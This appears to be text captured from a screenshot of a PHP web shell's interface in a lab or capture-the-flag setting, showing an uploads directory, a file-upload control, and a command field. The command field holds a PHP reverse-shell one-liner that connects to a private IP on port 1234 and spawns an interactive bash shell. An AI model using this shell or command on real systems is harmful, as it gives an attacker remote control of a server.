 Fetch: host: 192.168.203.1 port: 80 path:
CWD: /var/www/html/auth-lazycorp-dev/uploads Upload: 选择文件 未选择文件
Cmd: php -r '$sock=fsockopen("192.168.203.129",1234);exec("/bin/bash -i <&3 >&3 2>&3");'
Clear cmd
Execute